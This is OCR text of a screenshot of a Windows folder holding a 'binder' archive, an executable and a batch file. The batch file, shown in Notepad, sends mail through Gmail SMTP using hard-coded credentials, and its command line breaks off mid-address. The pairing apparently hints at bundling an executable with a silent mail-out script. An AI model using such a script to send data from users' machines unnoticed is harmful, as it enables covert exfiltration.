 Application Tools
starrysky
File
Home
Share
View
Manage
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
New item
Easy access
Properties
Open
Edit
History
Select all
Select none
Invert selection
Clipboard
Organize
New
Open
Select
This PC > Local Disk (F:) > starrysky
Search starrysky
Name Date modified Type Size
Desktop
Documents
Downloads
Music
Pictures
Videos
WIN-10 (C:)
Starr
Local
4 items
binder 24-Aug-12 6:42 AM File folder
binder.zip 10-Sep-15 4:20 PM WinRAR ZIP archive 1,839 KB
goinstyle.exe 15-Sep-17 7:24 PM Application 778 KB
mailme.bat 15-Sep-17 11:06 PM Windows Batch File 1 KB
mailme.bat - Notepad
File Edit Format View Help
@echo off
mailsend1.20b.exe -smtp smtp.gmail.com -ssl -port 465 -auth -user tangiblelegend@gmail.com -pass "mypassword" -f tangiblelegend@gmail.com -t tangiblelegend
@echo Running....
timeout 3
exit
Activate Windows
Go to Settings to activate Windows.